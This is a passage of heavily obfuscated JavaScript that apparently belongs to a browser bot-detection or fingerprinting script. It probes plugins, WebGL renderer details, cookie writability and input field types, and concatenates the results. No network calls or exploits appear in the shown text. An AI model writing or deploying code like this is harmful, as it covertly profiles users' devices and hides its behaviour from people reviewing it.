Nqp=qX;gf(Nqp,cTp);Nqp++)LHp+=pmp[SN()[X2(WX)].apply(null,[DG,N2])](Uj[SN()[X2(XM)].apply(null,[dD,BM])][Ov()[Tk(XM)].apply(null,[hW,KD,GG,qr])](RW(Uj[L5(typeof SN()[X2(JM)],mf('',[][[]]))?SN()[X2(R3)](zf,hRp):SN()[X2(XM)].apply(null,[dD,BM])][FQ()[FW(cU)](R3,GC,d0p,l5,cW)](),pmp[SN()[X2(qX)](Pn,nM)])));var kmp;return T5.pop(),kmp=LHp,kmp;}break;case Oq:{var qA=GHp[tq];T5.push(wA);var Lcp=SN()[X2(OD)](OM,b8);try{var j0p=T5.length;var zFp=c1({});if(qA[Ig()[xf(C7)](ZP,tS,SG)][f2()[Kt(k9)](WX,A7,c1(c1({})),Gl)]){var djp=qA[Ig()[xf(C7)](ZP,JC,SG)][f2()[Kt(k9)](WX,A7,CU,V5)][SN()[X2(dr)](nTp,bk)]();var x0p;return T5.pop(),x0p=djp,x0p;}else{var BEp;return T5.pop(),BEp=Lcp,BEp;}}catch(mBp){T5.splice(UQ(j0p,kG),Infinity,wA);var Wz;return T5.pop(),Wz=Lcp,Wz;}T5.pop();}break;case ZF:{var vsp=GHp[tq];T5.push(MK);var HBp=Yl()[AD(hM)](Kg,WX,OM,Qb);var ZEp=Yl()[AD(hM)].apply(null,[Kg,c1(c1({})),R7,Qb]);if(vsp[SN()[X2(YM)].apply(null,[mN,WA])]){var NVp=vsp[SN()[X2(YM)](mN,WA)][f2()[Kt(mN)](M8,LL,V5,m5)](FQ()[FW(Fg)](R3,J8,gsp,c1(c1([])),CD));var bVp=NVp[VS(typeof Ig()[xf(FZ)],'undefined')?Ig()[xf(OD)].apply(null,[Hk,f3,M8]):Ig()[xf(v5)](Lb,US,XRp)](L5(typeof Ig()[xf(ql)],'undefined')?Ig()[xf(v5)].call(null,dW,jw,Vcp):Ig()[xf(z8)](Cg,qX,dl));if(bVp){var fpp=bVp[Ig()[xf(s2)].call(null,Hw,k9,pW)](L5(typeof SN()[X2(En)],mf('',[][[]]))?SN()[X2(R3)].apply(null,[r7,MK]):SN()[X2(Gn)](HOp,IX));if(fpp){HBp=bVp[qw()[QN(sz)].apply(null,[tS,Yv,FZ,MBp,rN,KD])](fpp[Ov()[Tk(QM)](YM,PL,jw,NOp)]);ZEp=bVp[qw()[QN(sz)].call(null,rN,Yv,XM,MBp,rN,QM)](fpp[VS(typeof f2()[Kt(k5)],mf('',[][[]]))?f2()[Kt(OD)].apply(null,[gG,PN,fg,JM]):f2()[Kt(k5)].call(null,SG,zmp,c1(kG),GL)]);}}}var Vmp;return Vmp=Il(xO,[Ig()[xf(ZS)](JD,OL,ql),HBp,L5(typeof Ig()[xf(jU)],'undefined')?Ig()[xf(v5)](GVp,SX,rk):Ig()[xf(jU)](BTp,rf,XM),ZEp]),T5.pop(),Vmp;}break;case bT:{var nVp=GHp[tq];var RBp;T5.push(Eb);return RBp=c1(c1(nVp[Ig()[xf(C7)](xI,wL,SG)]))&&c1(c1(nVp[Ig()[xf(C7)](xI,c1(c1([])),SG)][Ig()[xf(cv)].apply(null,[nS,m7,OM])]))&&nVp[Ig()[xf(C7)].call(null,xI,YM,SG)][Ig()[xf(cv)].call(null,nS,c1(kG),OM)][qX]&&L5(nVp[Ig()[xf(C7)](xI,c1([]),SG)][L5(typeof Ig()[xf(OY)],mf([],[][[]]))?Ig()[xf(v5)].apply(null,[WBp,PL,DG]):Ig()[xf(cv)](nS,c1(kG),OM)][qX][VS(typeof SN()[X2(ql)],mf([],[][[]]))?SN()[X2(dr)](nTp,sI):SN()[X2(R3)](Xjp,PZ)](),SN()[X2(wL)].apply(null,[fI,t3]))?Ig()[xf(En)](Mg,QM,OL):SN()[X2(KD)](Hb,sf),T5.pop(),RBp;}break;case QF:{var Spp=GHp[tq];T5.push(vZ);var xsp=Spp[L5(typeof Ig()[xf(RN)],mf('',[][[]]))?Ig()[xf(v5)](rJ,XM,LU):Ig()[xf(C7)].apply(null,[UL,dl,SG])][Ig()[xf(Tw)](pI,QM,MBp)];if(xsp){var qmp=xsp[SN()[X2(dr)].call(null,nTp,Tt)]();var TRp;return T5.pop(),TRp=qmp,TRp;}else{var MTp;return MTp=SN()[X2(OD)].apply(null,[OM,QI]),T5.pop(),MTp;}T5.pop();}break;case xO:{T5.push(lC);throw new (Uj[f2()[Kt(f3)].apply(null,[XM,TZ,k9,c1(c1([]))])])(f2()[Kt(ZS)](v5,z2,wL,c1(c1({}))));}break;case Tj:{var tTp=GHp[tq];T5.push(wdp);if(VS(typeof Uj[VS(typeof gX()[E5(CU)],mf([],[][[]]))?gX()[E5(dl)](Fk,MC):gX()[E5(cU)](vBp,XBp)],Yl()[AD(rN)](Al,c1(c1([])),c1(qX),dU))&&Bf(tTp[Uj[gX()[E5(dl)].apply(null,[Fk,MC])][gX()[E5(YQ)](tG,PL)]],null)||Bf(tTp[Ig()[xf(GG)](IOp,kI,TQ)],null)){var sBp;return sBp=Uj[SN()[X2(Fg)](ED,Al)][qw()[QN(GG)].call(null,Fg,gFp,GL,RS,JM,rk)](tTp),T5.pop(),sBp;}T5.pop();}break;case P:{var gEp=GHp[tq];var KEp=GHp[Zm];T5.push(QW);if(O4(KEp,null)||K9(KEp,gEp[SN()[X2(qX)](Pn,QX)]))KEp=gEp[SN()[X2(qX)].call(null,Pn,QX)];for(var Vjp=qX,DRp=new (Uj[SN()[X2(Fg)].call(null,ED,Mf)])(KEp);gf(Vjp,KEp);Vjp++)DRp[Vjp]=gEp[Vjp];var Gdp;return T5.pop(),Gdp=DRp,Gdp;}break;case jR:{var Upp=GHp[tq];T5.push(xdp);var YHp=SN()[X2(dl)](zn,KVp);var n0p=SN()[X2(dl)](zn,KVp);var Gfp=qw()[QN(RK)].call(null,kI,rOp,X7,dr,sz,pC);var mNp=[];try{var LLp=T5.length;var nIp=c1(Zm);try{YHp=Upp[SN()[X2(vW)].call(null,Xz,xI)];}catch(Zlp){T5.splice(UQ(LLp,kG),Infinity,xdp);if(Zlp[gX()[E5(XM)](zb,B2)][gX()[E5(ql)](IJ,Yt)](Gfp)){YHp=VS(typeof Ig()[xf(SG)],mf('',[][[]]))?Ig()[xf(m7)](sHp,VI,fcp):Ig()[xf(v5)].call(null,xz,C7,A0p);}}var VGp=Uj[VS(typeof SN()[X2(Rk)],mf([],[][[]]))?SN()[X2(XM)](dD,f4):SN()[X2(R3)].apply(null,[Ddp,Gt])][Ov()[Tk(XM)].call(null,hW,KD,g9,Mpp)](RW(Uj[SN()[X2(XM)](dD,f4)][FQ()[FW(cU)](R3,GC,xW,CD,B2)](),L3))[SN()[X2(dr)].apply(null,[nTp,wt])]();Upp[SN()[X2(vW)](Xz,xI)]=VGp;n0p=VS(Upp[VS(typeof SN()[X2(Hb)],mf([],[][[]]))?SN()[X2(vW)].call(null,Xz,xI):SN()[X2(R3)](nTp,KVp)],VGp);mNp=[Il(xO,[SN()[X2(zf)].apply(null,[VX,Amp]),YHp]),Il(xO,[Ig()[xf(dl)].call(null,TJ,SG,xA),J2(n0p,kG)[SN()[X2(dr)](nTp,wt)]()])];var OSp;return T5.pop(),OSp=mNp,OSp;}catch(Qfp){T5.splice(UQ(LLp,kG),Infinity,xdp);mNp=[Il(xO,[L5(typeof SN()[X2(RK)],'undefined')?SN()[X2(R3)](Vdp,PA):SN()[X2(zf)].apply(null,[VX,Amp]),YHp]),Il(xO,[Ig()[xf(dl)](TJ,OL,xA),n0p])];}var Cjp;return T5.pop(),Cjp=mNp,Cjp;}break;case Kc:{var t5p=GHp[tq];T5.push(E4);var JMp=SN()[X2(OD)](OM,Sn);var K6p=SN()[X2(OD)].call(null,OM,Sn);var PGp=new (Uj[Yl()[AD(Hb)](Qt,wI,B2,WU)])(new (Uj[Yl()[AD(Hb)](Qt,c1(c1(kG)),XZ,WU)])(VS(typeof f2()[Kt(Gn)],'undefined')?f2()[Kt(Tw)].apply(null,[hM,lt,R7,KW]):f2()[Kt(k5)](RN,tv,Ll,sz)));try{var KLp=T5.length;var Ilp=c1([]);if(c1(c1(Uj[L5(typeof Ig()[xf(z8)],'undefined')?Ig()[xf(v5)].apply(null,[Db,Kb,Oz]):Ig()[xf(f3)](DS,J1,WU)][C3()[Xl(qX)](R3,SBp,Df,hM,cN,c1(c1(qX)))]))&&c1(c1(Uj[Ig()[xf(f3)].apply(null,[DS,k5,WU])][C3()[Xl(qX)].call(null,R3,SBp,Df,f3,dl,rf)][SN()[X2(s8)].call(null,wI,RI)]))){var ISp=Uj[C3()[Xl(qX)].call(null,R3,SBp,Df,Gn,R3,Cl)][L5(typeof SN()[X2(OY)],mf('',[][[]]))?SN()[X2(R3)].call(null,Wb,P7):SN()[X2(s8)](wI,RI)](Uj[f2()[Kt(hM)](l5,c7,RN,rN)][gX()[E5(qX)](lX,Tw)],SN()[X2(UZ)](j7,gr));if(ISp){JMp=PGp[Ig()[xf(JI)](Un,M8,dr)](ISp[SN()[X2(zf)].apply(null,[VX,zmp])][SN()[X2(dr)].apply(null,[nTp,LD])]());}}K6p=VS(Uj[Ig()[xf(f3)](DS,VI,WU)],t5p);}catch(fSp){T5.splice(UQ(KLp,kG),Infinity,E4);JMp=Ig()[xf(g9)](Scp,X7,R7);K6p=Ig()[xf(g9)](Scp,R7,R7);}var W1p=mf(JMp,bv(K6p,xF[Yl()[AD(dr)](Ol,OM,CU,dr)]()))[SN()[X2(dr)].call(null,nTp,LD)]();var xtp;return T5.pop(),xtp=W1p,xtp;}break;case BV:{T5.push(kBp);var tXp=Uj[C3()[Xl(qX)].call(null,R3,jOp,Df,YG,c1(c1(kG)),f3)][L5(typeof Yl()[AD(J1)],'undefined')?Yl()[AD(RN)](DM,RN,ql,CRp):Yl()[AD(OL)](Bg,cn,pC,US)]?Uj[L5(typeof C3()[Xl(dl)],'undefined')?C3()[Xl(v5)](VTp,Y3,UZ,OD,QM,JI):C3()[Xl(qX)].apply(null,[R3,jOp,Df,YG,RS,pL])][gX()[E5(zS)].call(null,qN,IRp)](Uj[C3()[Xl(qX)].call(null,R3,jOp,Df,SX,XZ,XZ)][Yl()[AD(OL)](Bg,mN,C7,US)](Uj[VS(typeof Ig()[xf(g9)],'undefined')?Ig()[xf(C7)].call(null,c7,US,SG):Ig()[xf(v5)].call(null,t9,B2,l5)]))[gX()[E5(Fg)].call(null,H1,J8)](VS(typeof Yl()[AD(fg)],mf('',[][[]]))?Yl()[AD(fg)](gt,rf,Kb,zS):Yl()[AD(RN)](QP,c1(c1(kG)),X7,sjp)):L5(typeof SN()[X2(YG)],'undefined')?SN()[X2(R3)].apply(null,[Eqp,hFp]):SN()[X2(dl)].apply(null,[zn,xz]);var F5p;return T5.pop(),F5p=tXp,F5p;}break;case kE:{T5.push(BQ);var Dlp=SN()[X2(OD)](OM,Qmp);try{var EIp=T5.length;var IMp=c1(Zm);if(Uj[L5(typeof Ig()[xf(cv)],mf([],[][[]]))?Ig()[xf(v5)].apply(null,[Q7,VI,Fx]):Ig()[xf(C7)](bRp,c1(c1(qX)),SG)]&&Uj[Ig()[xf(C7)](bRp,XZ,SG)][VS(typeof gX()[E5(v5)],mf([],[][[]]))?gX()[E5(Gl)](SD,hP):gX()[E5(cU)].call(null,VOp,TW)]&&Uj[Ig()[xf(C7)](bRp,gG,SG)][gX()[E5(Gl)].call(null,SD,hP)][SN()[X2(App)](qk,zn)]){var CGp=Uj[Ig()[xf(C7)].apply(null,[bRp,vY,SG])][gX()[E5(Gl)].call(null,SD,hP)][SN()[X2(App)].call(null,qk,zn)][SN()[X2(dr)].apply(null,[nTp,qz])]();var xhp;return T5.pop(),xhp=CGp,xhp;}else{var JSp;return T5.pop(),JSp=Dlp,JSp;}}catch(Ltp){T5.splice(UQ(EIp,kG),Infinity,BQ);var n5p;return T5.pop(),n5p=Dlp,n5p;}T5.pop();}break;case CB:{T5.push(jEp);var g6p=SN()[X2(OD)](OM,HS);try{var dwp=T5.length;var ptp=c1([]);if(Uj[Ig()[xf(C7)].call(null,zZ,ZS,SG)][Ig()[xf(cv)](cA,c1(c1(qX)),OM)]&&Uj[L5(typeof Ig()[xf(WX)],mf([],[][[]]))?Ig()[xf(v5)](g8,V5,LU):Ig()[xf(C7)](zZ,X7,SG)][Ig()[xf(cv)].apply(null,[cA,c1(c1(qX)),OM])][qX]&&Uj[Ig()[xf(C7)](zZ,OD,SG)][Ig()[xf(cv)].apply(null,[cA,XM,OM])][Q3[zf]][xF[Ov()[Tk(qX)](hP,v5,kG,Ik)]()]&&Uj[Ig()[xf(C7)](zZ,dr,SG)][Ig()[xf(cv)].call(null,cA,c1(kG),OM)][qX][Q3[zf]][FQ()[FW(k5)].call(null,XM,Gsp,JW,JM,pL)]){var Q6p=L5(Uj[Ig()[xf(C7)](zZ,mN,SG)][Ig()[xf(cv)].apply(null,[cA,DG,OM])][Q3[zf]][qX][FQ()[FW(k5)](XM,Gsp,JW,OL,cv)],Uj[Ig()[xf(C7)].apply(null,[zZ,t4,SG])][Ig()[xf(cv)](cA,RN,OM)][qX]);var Vfp=Q6p?Ig()[xf(En)].apply(null,[In,cW,OL]):SN()[X2(KD)](Hb,M1);var hlp;return T5.pop(),hlp=Vfp,hlp;}else{var fgp;return T5.pop(),fgp=g6p,fgp;}}catch(q6p){T5.splice(UQ(dwp,kG),Infinity,jEp);var rjp;return T5.pop(),rjp=g6p,rjp;}T5.pop();}break;}};var KIp=function(){if(Uj["Date"]["now"]&&typeof Uj["Date"]["now"]()==='number'){return Uj["Date"]["now"]();}else{return +new (Uj["Date"])();}};var Sgp=function(YGp){return void YGp;};var qXp=function(){return cf.apply(this,[Nc,arguments]);};var g2p=function OXp(rIp,d1p){'use strict';var BSp=OXp;switch(rIp){case Eq:{var X5p=d1p[tq];var ADp;T5.push(fEp);return ADp=X5p&&O4(Yl()[AD(SX)](j1,gG,c1(c1(qX)),Z8),typeof Uj[gX()[E5(dl)].apply(null,[CM,MC])])&&L5(X5p[SN()[X2(f3)].apply(null,[WU,Fl])],Uj[gX()[E5(dl)].apply(null,[CM,MC])])&&VS(X5p,Uj[gX()[E5(dl)].apply(null,[CM,MC])][gX()[E5(qX)](Jn,Tw)])?VS(typeof gX()[E5(PL)],mf('',[][[]]))?gX()[E5(OY)](dL,BQ):gX()[E5(cU)](vcp,Hr):typeof X5p,T5.pop(),ADp;}break;case CE:{var R1p=d1p[tq];return typeof R1p;}break;case Hc:{var O6p=d1p[tq];var JXp=d1p[Zm];var dLp=d1p[Md];T5.push(CFp);O6p[JXp]=dLp[VS(typeof Ig()[xf(OY)],'undefined')?Ig()[xf(XM)](TJ,OY,Gn):Ig()[xf(v5)](BI,c1(c1([])),kG)];T5.pop();}break;case rE:{var Ijp=d1p[tq];var X2p=d1p[Zm];var nhp=d1p[Md];return Ijp[X2p]=nhp;}break;case IB:{var nfp=d1p[tq];var N1p=d1p[Zm];var pXp=d1p[Md];T5.push(BI);try{var r1p=T5.length;var fLp=c1([]);var q2p;return q2p=Il(xO,[VS(typeof SN()[X2(m5)],mf([],[][[]]))?SN()[X2(sz)].apply(null,[gG,qL]):SN()[X2(R3)](XY,O0p),gX()[E5(JC)](nx,JI),C3()[Xl(rN)](v5,Opp,YU,YQ,c1({}),c1(c1({}))),nfp.call(N1p,pXp)]),T5.pop(),q2p;}catch(Qgp){T5.splice(UQ(r1p,kG),Infinity,BI);var P2p;return P2p=Il(xO,[SN()[X2(sz)](gG,qL),SN()[X2(YQ)].call(null,Cl,xFp),C3()[Xl(rN)](v5,Opp,YU,zf,t4,sz),Qgp]),T5.pop(),P2p;}T5.pop();}break;case dd:{return this;}break;case Zm:{var HSp=d1p[tq];T5.push(Amp);var mMp;return mMp=Il(xO,[SN()[X2(IZ)].call(null,J1,xI),HSp]),T5.pop(),mMp;}break;case jF:{return this;}break;case Cc:{return this;}break;case QF:{var Cwp;T5.push(bsp);return Cwp=Yl()[AD(YQ)](O2,YQ,GL,g9),T5.pop(),Cwp;}break;case Tm:{var XXp=d1p[tq];T5.push(FJ);var hXp=Uj[L5(typeof C3()[Xl(f3)],mf([],[][[]]))?C3()[Xl(v5)](SA,Rb,p8,tS,Gn,wI):C3()[Xl(qX)].apply(null,[R3,wJ,Df,dr,RK,X7])](XXp);var Kwp=[];for(var U2p in hXp)Kwp[Ig()[xf(KD)](M5,X5,hM)](U2p);Kwp[gX()[E5(cN)].apply(null,[Rs,dU])]();var Egp;return Egp=function Xtp(){T5.push(jjp);for(;Kwp[SN()[X2(qX)].apply(null,[Pn,Ol])];){var Blp=Kwp[qw()[QN(kI)](c1(c1({})),xZ,wI,OW,v5,c1(kG))]();if(Ak(Blp,hXp)){var U1p;return Xtp[Ig()[xf(XM)](N2,R3,Gn)]=Blp,Xtp[Ig()[xf(RK)](Y1,l5,Kr)]=c1(kG),T5.pop(),U1p=Xtp,U1p;}}Xtp[Ig()[xf(RK)].apply(null,[Y1,rN,Kr])]=c1(qX);var Mhp;return T5.pop(),Mhp=Xtp,Mhp;},T5.pop(),Egp;}break;case gc:{T5.push(I4);this[Ig()[xf(RK)].call(null,vn,VI,Kr)]=c1(qX);var zfp=this[qw()[QN(SX)](c1(c1(kG)),tFp,f3,mU,f3,c1(c1({})))][qX][L5(typeof Ig()[xf(RN)],mf('',[][[]]))?Ig()[xf(v5)].apply(null,[dD,t4,NK]):Ig()[xf(RS)](KN,RN,cW)];if(L5(SN()[X2(YQ)](Cl,xb),zfp[SN()[X2(sz)].call(null,gG,Cn)]))throw zfp[C3()[Xl(rN)].apply(null,[v5,hcp,YU,mN,YG,c1(c1({}))])];var n6p;return n6p=this[Ig()[xf(Rk)](Yn,SX,RN)],T5.pop(),n6p;}break;case Fs:{var V6p=d1p[tq];T5.push(dx);var jIp;return jIp=V6p&&O4(Yl()[AD(SX)].call(null,OI,c1(qX),c1(c1([])),Z8),typeof Uj[gX()[E5(dl)].call(null,wqp,MC)])&&L5(V6p[SN()[X2(f3)](WU,HD)],Uj[gX()[E5(dl)](wqp,MC)])&&VS(V6p,Uj[VS(typeof gX()[E5(cn)],mf([],[][[]]))?gX()[E5(dl)](wqp,MC):gX()[E5(cU)](cEp,v5)][gX()[E5(qX)](B1,Tw)])?gX()[E5(OY)](k2,BQ):typeof V6p,T5.pop(),jIp;}break;case CR:{var Rhp=d1p[tq];return typeof Rhp;}break;case Vp:{var v5p=d1p[tq];T5.push(P7);var O5p;return O5p=v5p&&O4(L5(typeof Yl()[AD(WX)],'undefined')?Yl()[AD(RN)](qEp,c1(c1(qX)),dl,OM):Yl()[AD(SX)](Zf,RK,c1(c1(kG)),Z8),typeof Uj[gX()[E5(dl)](SZ,MC)])&&L5(v5p[SN()[X2(f3)].call(null,WU,Ql)],Uj[gX()[E5(dl)](SZ,MC)])&&VS(v5p,Uj[L5(typeof gX()[E5(JI)],'undefined')?gX()[E5(cU)].apply(null,[Tdp,mEp]):gX()[E5(dl)](SZ,MC)][gX()[E5(qX)](Vg,Tw)])?gX()[E5(OY)](BX,BQ):typeof v5p,T5.pop(),O5p;}break;case cR:{var V2p=d1p[tq];return typeof V2p;}break;case mp:{var B5p=d1p[tq];var Bgp;T5.push(fQ);return Bgp=B5p&&O4(Yl()[AD(SX)](T7,kG,Tw,Z8),typeof Uj[gX()[E5(dl)](sA,MC)])&&L5(B5p[SN()[X2(f3)](WU,hG)],Uj[gX()[E5(dl)](sA,MC)])&&VS(B5p,Uj[gX()[E5(dl)].call(null,sA,MC)][gX()[E5(qX)](Kdp,Tw)])?gX()[E5(OY)](WEp,BQ):typeof B5p,T5.pop(),Bgp;}break;case NT:{var wjp=d1p[tq];return typeof wjp;}break;case pR:{var CSp=d1p[tq];var Olp;T5.push(mN);return Olp=CSp&&O4(Yl()[AD(SX)].apply(null,[Ydp,Gn,OL,Z8]),typeof Uj[gX()[E5(dl)].apply(null,[Az,MC])])&&L5(CSp[SN()[X2(f3)](WU,DN)],Uj[gX()[E5(dl)](Az,MC)])&&VS(CSp,Uj[gX()[E5(dl)].call(null,Az,MC)][gX()[E5(qX)](Rb,Tw)])?gX()[E5(OY)](PY,BQ):typeof CSp,T5.pop(),Olp;}break;case vB:{var xwp=d1p[tq];return typeof xwp;}break;case zF:{var gGp=d1p[tq];var Flp=d1p[Zm];var r6p=d1p[Md];T5.push(NM);gGp[Flp]=r6p[Ig()[xf(XM)](tD,CD,Gn)];T5.pop();}break;}};var sIp=function(SSp){var mwp=['text','search','url','email','tel','number'];SSp=SSp["toLowerCase"]();if(mwp["indexOf"](SSp)!==-1)return 0;else if(SSp==='password')return 1;else return 2;};var Ak=function(Ggp,ngp){return Ggp in ngp;};var WTp=function w1p(NDp,QXp){var khp=w1p;var Rgp=O1p(new Number(QF),TNp);var H5p=Rgp;Rgp.set(NDp);while(H5p+NDp!=sd){switch(H5p+NDp){case S0:{return T5.pop(),z2p=Efp[HLp],z2p;}break;case Us:{var Efp=QXp[tq];var HLp=QXp[Zm];NDp+=Sc;var C1p=QXp[Md];T5.push(RC);Uj[C3()[Xl(qX)](R3,CRp,Df,R7,JM,Cl)][Ig()[xf(rN)].apply(null,[dP,Ll,DG])](Efp,HLp,Il(xO,[L5(typeof Ig()[xf(KD)],mf('',[][[]]))?Ig()[xf(v5)](Z7,c1(kG),qk):Ig()[xf(XM)](dx,c1({}),Gn),C1p,VS(typeof f2()[Kt(OD)],mf([],[][[]]))?f2()[Kt(KD)].apply(null,[Sw,EEp,zS,hM]):f2()[Kt(k5)].apply(null,[O9,XEp,l5,jU]),c1(qX),gX()[E5(rN)](IOp,OD),c1(qX),Yl()[AD(kI)](jsp,CD,hM,Sw),c1(qX)]));var z2p;}break;case c6:{var qMp=QXp[tq];T5.push(Hsp);var llp=Il(xO,[f2()[Kt(RK)](CU,EL,X5,JM),qMp[qX]]);Ak(kG,qMp)&&(llp[f2()[Kt(jw)].apply(null,[k5,vN,c1({}),OD])]=qMp[kG]),Ak(En,qMp)&&(llp[gX()[E5(CU)](wqp,RK)]=qMp[En],llp[gX()[E5(Rk)](RHp,CU)]=qMp[v5]),this[VS(typeof qw()[QN(R7)],mf([],[][[]]))?qw()[QN(SX)].call(null,k5,kQ,dl,mU,f3,c1(c1(kG))):qw()[QN(JM)](f3,vW,OM,kP,IQ,k5)][Ig()[xf(KD)](AN,m7,hM)](llp);NDp-=Bh;T5.pop();}break;case HB:{return T5.pop(),Twp=cgp[D2p],Twp;}break;case v0:{var Owp=QXp[tq];T5.push(fx);var S1p=Owp[Ig()[xf(RS)](Rw,cN,cW)]||{};NDp-=n0;S1p[VS(typeof SN()[X2(KD)],mf('',[][[]]))?SN()[X2(sz)].call(null,gG,pD):SN()[X2(R3)](hM,ETp)]=gX()[E5(JC)].apply(null,[Xcp,JI]),delete S1p[C3()[Xl(12)](3,515,172,79,83,36)],Owp[Ig()[xf(RS)].call(null,Rw,YQ,cW)]=S1p;T5.pop();}break;case ls:{var sXp;return T5.pop(),sXp=s5p,sXp;}break;case Op:{return T5.pop(),mgp=l2p[Ogp],mgp;}break;case YB:{NDp-=B;var cgp=QXp[tq];var D2p=QXp[Zm];var xgp=QXp[Md];T5.push(Wqp);Uj[C3()[Xl(qX)](R3,Osp,Df,cn,qX,cv)][L5(typeof Ig()[xf(OY)],mf('',[][[]]))?Ig()[xf(v5)].apply(null,[GM,Gn,Kpp]):Ig()[xf(rN)](C9,c1(c1([])),DG)](cgp,D2p,Il(xO,[Ig()[xf(XM)](c0p,fg,Gn),xgp,f2()[Kt(KD)](Sw,AL,c1({}),dD),c1(qX),gX()[E5(rN)].call(null,pA,OD),c1(qX),L5(typeof Yl()[AD(MBp)],'undefined')?Yl()[AD(RN)](Nx,gn,sz,rk):Yl()[AD(kI)](jt,X7,c1([]),Sw),c1(qX)]));var Twp;}break;case ds:{var n2p=QXp[tq];T5.push(Opp);NDp-=ZV;var Pwp=Il(xO,[VS(typeof f2()[Kt(dD)],mf('',[][[]]))?f2()[Kt(RK)](CU,Dw,qX,En):f2()[Kt(k5)](Xcp,zP,v5,KW),n2p[qX]]);Ak(kG,n2p)&&(Pwp[VS(typeof f2()[Kt(jw)],mf([],[][[]]))?f2()[Kt(jw)].apply(null,[k5,JS,IZ,Gl]):f2()[Kt(k5)].call(null,Bcp,sjp,R7,kG)]=n2p[kG]),Ak(Q3[CD],n2p)&&(Pwp[gX()[E5(CU)](Rs,RK)]=n2p[Q3[CD]],Pwp[VS(typeof gX()[E5(Fg)],'undefined')?gX()[E5(Rk)](TU,CU):gX()[E5(cU)](Xqp,vVp)]=n2p[v5]),this[qw()[QN(SX)](c1(kG),qpp,ql,mU,f3,jU)][VS(typeof Ig()[xf(wI)],mf([],[][[]]))?Ig()[xf(KD)].call(null,SM,c1(qX),hM):Ig()[xf(v5)].apply(null,[GVp,OY,A3])](Pwp);T5.pop();}break;case fs:{var Tlp=QXp[tq];T5.push(wz);var dDp=Tlp[Ig()[xf(RS)](Bl,c1(kG),cW)]||{};dDp[SN()[X2(sz)](gG,WL)]=gX()[E5(JC)].call(null,nr,JI),delete dDp[C3()[Xl(12)].apply(null,[3,230,172,43,24,53])],Tlp[Ig()[xf(RS)](Bl,c1(c1([])),cW)]=dDp;T5.pop();NDp-=Vs;}break;case gE:{var gLp=Bf(typeof Uj[VS(typeof Ig()[xf(OM)],mf('',[][[]]))?Ig()[xf(f3)].apply(null,[KL,c1(qX),WU]):Ig()[xf(v5)](g8,V5,FS)][Yl()[AD(DG)].call(null,dM,wI,U8,ED)],Yl()[AD(rN)](UX,Ll,OL,dU))?Ig()[xf(En)].call(null,g5,m5,OL):SN()[X2(KD)].apply(null,[Hb,I1]);var Ylp=VS(typeof Uj[Ig()[xf(f3)](KL,YG,WU)][Yl()[AD(Wb)].apply(null,[xw,g9,c1(c1({})),Tw])],Yl()[AD(rN)].call(null,UX,c1(c1(qX)),cv,dU))||VS(typeof Uj[SN()[X2(YM)](mN,Ccp)][L5(typeof Yl()[AD(IQ)],mf([],[][[]]))?Yl()[AD(RN)].call(null,Nx,c1(c1(kG)),c1(c1(kG)),l4):Yl()[AD(Wb)](xw,OL,Cl,Tw)],Yl()[AD(rN)](UX,CD,En,dU))?Ig()[xf(En)](g5,hM,OL):SN()[X2(KD)](Hb,I1);NDp+=Pp;var Y1p=Bf(Uj[Ig()[xf(f3)](KL,c1(c1(kG)),WU)][SN()[X2(YM)].call(null,mN,Ccp)][VS(typeof Ov()[Tk(dr)],mf([],[][[]]))?Ov()[Tk(cN)](UZ,SX,YM,d0p):Ov()[Tk(WX)](Hb,tY,qX,Rt)][C3()[Xl(zf)](rN,c0p,[wcp,En],OY,X7,c1(c1([])))](gX()[E5(Lz)].apply(null,[X0,zf])),null)?Ig()[xf(En)](g5,R7,OL):SN()[X2(KD)](Hb,I1);var Mgp=Bf(Uj[Ig()[xf(f3)].call(null,KL,X5,WU)][SN()[X2(YM)](mN,Ccp)][Ov()[Tk(cN)](UZ,SX,Fg,d0p)][VS(typeof C3()[Xl(C7)],mf([],[][[]]))?C3()[Xl(zf)](rN,c0p,[wcp,En],V5,gG,gG):C3()[Xl(v5)](xOp,Y3,hA,Oz,gv,OD)](L5(typeof f2()[Kt(cv)],mf('',[][[]]))?f2()[Kt(k5)](Xz,MA,YM,Hb):f2()[Kt(OP)].call(null,C7,xEp,c1([]),jw)),null)?VS(typeof Ig()[xf(zx)],'undefined')?Ig()[xf(En)](g5,YG,OL):Ig()[xf(v5)](YW,OD,YVp):L5(typeof SN()[X2(s8)],mf('',[][[]]))?SN()[X2(R3)].call(null,YEp,c0p):SN()[X2(KD)](Hb,I1);var MLp=[FIp,cGp,xfp,gLp,Ylp,Y1p,Mgp];var s5p=MLp[VS(typeof gX()[E5(OD)],'undefined')?gX()[E5(Fg)].call(null,Zn,J8):gX()[E5(cU)](bEp,BBp)](Yl()[AD(fg)].apply(null,[p5,tS,JI,zS]));}break;case XF:{NDp+=Os;if(VS(jNp,undefined)&&VS(jNp,null)&&K9(jNp[SN()[X2(qX)](Pn,pw)],qX)){try{var Cgp=T5.length;var plp=c1(Zm);var njp=Uj[L5(typeof Ig()[xf(pC)],mf('',[][[]]))?Ig()[xf(v5)](WBp,wI,Q9):Ig()[xf(l5)].call(null,pS,mN,App)](jNp)[gX()[E5(kI)](Rn,CD)](Ov()[Tk(k5)](zBp,kG,RN,f9));if(K9(njp[SN()[X2(qX)].call(null,Pn,pw)],KD)){h1p=Uj[L5(typeof Yl()[AD(dl)],mf('',[][[]]))?Yl()[AD(RN)].apply(null,[m8,c1(c1({})),sz,zU]):Yl()[AD(KD)].call(null,tX,Kb,s2,SX)](njp[Q3[vY]],f3);}}catch(NIp){T5.splice(UQ(Cgp,kG),Infinity,qP);}}}break;case Fp:{var l2p=QXp[tq];var Ogp=QXp[Zm];var EGp=QXp[Md];T5.push(YA);NDp-=m0;Uj[C3()[Xl(qX)](R3,jP,Df,ZS,t4,kI)][Ig()[xf(rN)](P4,l5,DG)](l2p,Ogp,Il(xO,[Ig()[xf(XM)](Tqp,GL,Gn),EGp,f2()[Kt(KD)](Sw,tn,l5,c1(c1(qX))),c1(Q3[zf]),gX()[E5(rN)].call(null,PG,OD),c1(qX),Yl()[AD(kI)](vG,Hb,GL,Sw),c1(qX)]));var mgp;}break;case f6:{NDp-=gB;var j1p;return T5.pop(),j1p=h1p,j1p;}break;case Oh:{var jDp=QXp[tq];T5.push(vz);NDp+=rT;var 